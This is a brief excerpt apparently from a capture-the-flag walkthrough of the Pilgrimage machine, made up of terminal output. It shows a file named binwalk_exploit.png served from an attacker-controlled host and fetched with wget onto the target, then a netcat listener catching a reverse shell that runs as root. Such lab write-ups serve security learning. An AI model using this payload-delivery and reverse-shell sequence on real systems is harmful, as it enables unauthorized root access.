 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.219 - - [29/Apr/2025 16:19:26] "GET /binwalk_exploit.png HTTP/1.1" 200 -
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ ls
68106c613d9eb.png
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ wget http://10.10.14.22/binwalk_exploit.png
--2025-04-29 16:19:25--  http://10.10.14.22/binwalk_exploit.png
Connecting to 10.10.14.22:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1069 (1.0K) [image/png]
Saving to: ‘binwalk_exploit.png’
binwalk_exploit.png           100%[=================================================>]   1.04K  --.-KB/s    in 0s
2025-04-29 16:19:26 (8.05 MB/s) - ‘binwalk_exploit.png’ saved [1069/1069]
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.11.219] 57710
whoami
root